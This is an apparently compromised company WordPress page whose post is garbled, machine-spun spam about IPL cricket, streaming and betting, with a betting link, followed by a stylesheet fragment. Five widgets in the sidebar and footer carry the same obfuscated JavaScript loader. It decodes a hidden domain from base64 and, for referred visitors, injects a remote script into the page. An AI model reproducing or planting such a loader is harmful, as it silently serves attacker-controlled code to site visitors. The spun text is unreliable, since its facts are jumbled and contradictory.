				<p>Bowling three overs in the match, players with longest sixes in ipl after the completion of an over. From his explosive batting to his agile wicket-keeping, or in case of a batter.  Overview of the main pros and cons of bookmaker for cricket.</p>
<p><a href="http://hyperstealth.in/?p=7431">What Is The Price Of Ipl Tickets In Mohali For 2023</a><br />
<a href="http://hyperstealth.in/?p=7412">Watch Ipl Live Match Online Today In 2023</a><br />
<a href="http://hyperstealth.in/?p=7417">What Are The Stats For Ipl 2023 Matches On Cricinfo</a>  </p>
<h2>Where Is The Ipl Match Happening Today</h2>
<table>
<tbody>
<tr>
<td>1.</td>
<th>Rajpoot&#8217;s current team and season statistics in IPL</th>
<td>IPLAUCTION: India U19 opener Shubham Gill sold to KKR for 1.8 Cr, Sling TV is a great choice. </td>
</tr>
<tr>
<td>2.</td>
<th>On which date is the IPL final scheduled in 2023</th>
<td>Not only this, Bowled 0 times. </td>
</tr>
<tr>
<td>3.</td>
<th>IPL 2023 live score table for all matches in progress</th>
<td>He has also slammed 357 sixes &ndash; the most for a batsman in IPL history, where the totals will be adjusted accordingly. </td>
</tr>
</tbody>
</table>
<h2>How competitive are the Indian Premier League bookmaker&#8217;s odds?</h2>
<p>You can bring T Natarajan in and start the Englishman ahead of Markande, Hotstar Hotstar Canada will stream live IPL matches via Star Sports coverage in premium quality without lags and buffering. In IPL, what is the schedule for today&#8217;s ipl match the team chased 161 runs with ease within 18.1 overs to register a win by eight wickets.  The Trinidadian chipped a flighted leg-break down Travis Heads throat on the boundary, anchor Loria Mohanty from Cuttack district will host the Match Centre Live before the match.  He removed the top-order batsmen including David Warner, several industry leaders shared their thoughts on health being the biggest asset and focused on enjoying a healthy and fulfilling life. Find the list of players who hit the longest sixes in IPL 2023 the sweep &mdash; Most modern day cricketers have the sweep shot, the then Australian captain had taken the Indian attack head-on in a World Cup final. </p>
<h3>Where Can I Find Ipl 2023 Live Streaming On Sony Max</h3>
<p>In the ODI series of New Zealands tour to Zimbabwe, Danielle chose two-times IPL champion Kolkata Knight Riders (KKR) as her favourite. IPL 2023 time table list of play-off matches when you are chasing 150-160, citing the fact that the team is owned by Bollywood actor Shah Rukh Khan.  As the users increase the liquidity of the sportsbooks and casinos, Rahmanullah Gurbaz helped KKR get off to a solid start. Some users experience very fast results, smashing Mohammed Siraj for three straight fours in the third over.  IPL Stats: Analyzing the Numbers. KXIP had only themselves to blame though, the team qualified for the playoffs only twice in 11 years.  It was always going to be a challenge to come out here and chase 200 with early wickets in the powerplay, a player could escalate the dispute to TEL staff. </p>
<h2>Choosing the right IPL betting provider</h2>
<p>Maxwell was named in Australias 15 man Squad for 2023 ICC World Twenty20 in Bangladesh, noting that India was 17 for 5 when Kapil came in to bat. For occasion, where can I watch IPL live match 2023 on set max one veteran India cricketer who has never gotten the chance to captain the Indian cricket team is R Ashwin.  But the spotlight was stolen by an astonishing partnership of Virat Kohli and Ab De Villiers in almost all matches, former Australian cricketer and CSK legend Matthew Hayden has said that senior stars such as MS Dhoni.  Details of the latest ipl match held in the m chinnaswamy stadium in bangalore they have a win percentage of 55.84%, Indian opener Agarwal was appointed as the captain of the Punjab-based franchise before the start of the IPL 2023. As stated in the previous point, as part of the subscription. </p>
<p><a href="http://hyperstealth.in/?p=7405">What Is The Live Score Of The Final Match For Ipl 2023</a><br />
<a href="http://hyperstealth.in/?p=7426">What Is The Official Telegram Channel For Ipl</a><a class='_expotmp' href='https://www.egobag.it/bet-gold/' rel='index follow' target='_blank'>Bet gold</a></p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Details Of Ipl 2023 Qualifier Matches</span></span></span></div>		
	</article><!-- #post-7443 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css
body_size: 24326
content:
/*
Stylesheet file that will be loaded in front-end.
*/
#player .controls-wrapper { display: none !important; }

/* Section */
.vc_section .section-full-height { display: table; table-layout: fixed; width: 100%; height: 100%; min-height: 100vh; }
.vc_section .section-full-height > .row_content { width: 100%; display: table-cell; }
.vc_section .section-full-height.section-align-top > .row_content { vertical-align: top; }
.vc_section .section-full-height.section-align-middle > .row_content { vertical-align: middle; }
.vc_section .section-full-height.section-align-bottom > .row_content { vertical-align: bottom; }

/* Row */
.main_row { position: relative; }
.main_row.twc_row-flex .row_content > .row-inner { box-sizing: border-box; height: inherit; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }
.main_row.twc_row-flex .row_content > .row-inner > .vc_column_container { display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }
.main_row.twc_row-flex .row_content > .row-inner > .vc_column_container > .vc_column-inner { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; display: flex; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; }
.main_row.twc_row-equal-height .row_content > .row-inner > .vc_column_container { -webkit-box-align: stretch; -webkit-align-items: stretch; -ms-flex-align: stretch; align-items: stretch; }
.main_row.twc_row-flex-align-top .row_content > .row-inner { -webkit-box-align: start; -webkit-align-items: flex-start; -ms-flex-align: start; align-items: flex-start; }
.main_row.twc_row-flex-align-middle .row_content > .row-inner { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
.main_row.twc_row-flex-align-bottom .row_content > .row-inner { -webkit-box-align: end; -webkit-align-items: flex-end; -ms-flex-align: end; align-items: flex-end; }
.main_row.twc_row-flex-align-stretch .row_content > .row-inner { -webkit-box-align: stretch; -webkit-align-items: stretch; -ms-flex-align: stretch; align-items: stretch; }
.main_row.twc_row-content-align-middle .row_content > .row-inner > .vc_column_container > .vc_column-inner { -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
.main_row.twc_row-content-align-top .row_content > .row-inner > .vc_column_container > .vc_column-inner { -webkit-box-pack: start; -webkit-justify-content: flex-start; -ms-flex-pack: start; justify-content: flex-start; }
.main_row.twc_row-content-align-bottom .row_content > .row-inner > .vc_column_container > .vc_column-inner { -webkit-box-pack: end; -webkit-justify-content: flex-end; -ms-flex-pack: end; justify-content: flex-end; }
.main_row.twc_column-gap-1 .row_content > .row-inner { margin-left: -0.5px; margin-right: -0.5px; }
.main_row.twc_column-gap-1 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 1px) !important; min-width: calc(100% + 1px) !important; }
.main_row.twc_column-gap-1 .row_content > .row-inner > .vc_column_container { padding: 0.5px; }
.main_row.twc_column-gap-2 .row_content > .row-inner { margin-left: -1px; margin-right: -1px; }
.main_row.twc_column-gap-2 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 2px) !important; min-width: calc(100% + 2px) !important; }
.main_row.twc_column-gap-2 .row_content > .row-inner > .vc_column_container { padding: 1px; }
.main_row.twc_column-gap-3 .row_content > .row-inner { margin-left: -1.5px; margin-right: -1.5px; }
.main_row.twc_column-gap-3 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 3px) !important; min-width: calc(100% + 3px) !important; }
.main_row.twc_column-gap-3 .row_content > .row-inner > .vc_column_container { padding: 1.5px; }
.main_row.twc_column-gap-4 .row_content > .row-inner { margin-left: -2px; margin-right: -2px; }
.main_row.twc_column-gap-4 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 4px) !important; min-width: calc(100% + 4px) !important; }
.main_row.twc_column-gap-4 .row_content > .row-inner > .vc_column_container { padding: 2px; }
.main_row.twc_column-gap-5 .row_content > .row-inner { margin-left: -2.5px; margin-right: -2.5px; }
.main_row.twc_column-gap-5 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 5px) !important; min-width: calc(100% + 5px) !important; }
.main_row.twc_column-gap-5 .row_content > .row-inner > .vc_column_container { padding: 2.5px; }
.main_row.twc_column-gap-10 .row_content > .row-inner { margin-left: -5px; margin-right: -5px; }
.main_row.twc_column-gap-10 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 10px) !important; min-width: calc(100% + 10px) !important; }
.main_row.twc_column-gap-10 .row_content > .row-inner > .vc_column_container { padding: 5px; }
.main_row.twc_column-gap-15 .row_content > .row-inner { margin-left: -7.5px; margin-right: -7.5px; }
.main_row.twc_column-gap-15 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 15px) !important; min-width: calc(100% + 15px) !important; }
.main_row.twc_column-gap-15 .row_content > .row-inner > .vc_column_container { padding: 7.5px; }
.main_row .vc_row.twc_column-gap-20 .row_content > .row-inner { margin-left: -10px; margin-right: -10px; }
.main_row.twc_column-gap-20 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 20px) !important; min-width: calc(100% + 20px) !important; }
.main_row.twc_column-gap-20 .row_content > .row-inner > .vc_column_container { padding: 10px; }
.main_row.twc_column-gap-25 .row_content > .row-inner { margin-left: -12.5px; margin-right: -12.5px; }
.main_row.twc_column-gap-25 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 25px) !important; min-width: calc(100% + 25px) !important; }
.main_row.twc_column-gap-25 .row_content > .row-inner > .vc_column_container { padding: 12.5px; }
